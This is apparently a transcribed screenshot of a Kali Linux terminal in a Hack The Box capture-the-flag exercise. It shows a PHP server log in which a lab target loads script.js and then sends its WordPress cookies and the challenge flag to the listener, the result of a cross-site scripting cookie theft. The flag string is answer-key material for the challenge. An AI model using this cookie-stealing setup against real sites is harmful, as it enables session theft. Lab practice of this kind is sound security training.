 demise@kali: ~
File Edit View Search Terminal Tabs Help
demise@kali: ~ × demise@kali: ~ × demise@kali: ~ ×
[Thu Jun 12 15:54:19 2025] Failed to listen on 0.0.0.0:8080 (reason: Address already in use)
┌──(demise㉿kali)-[~]
└─$ php -S 0.0.0.0:8000
[Thu Jun 12 15:54:25 2025] PHP 8.4.4 Development Server (http://0.0.0.0:8000) started
[Thu Jun 12 15:54:38 2025] 10.10.16.12:56566 Accepted
[Thu Jun 12 15:54:38 2025] 10.10.16.12:56566 [200]: GET /index.php
[Thu Jun 12 15:54:38 2025] 10.10.16.12:56566 Closing
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42634 Accepted
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42634 [200]: GET /script.js
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42634 Closing
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42636 Accepted
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42636 [200]: GET /index.php?c=wordpress_test_cookie=WP%20Cookie%20check;%
20wp-settings-time-2=1749758098;%20flag=HTB{cr055_5173_5cr1p71n6_n1nj4}
[Thu Jun 12 15:55:15 2025] 10.129.148.82:42636 Closing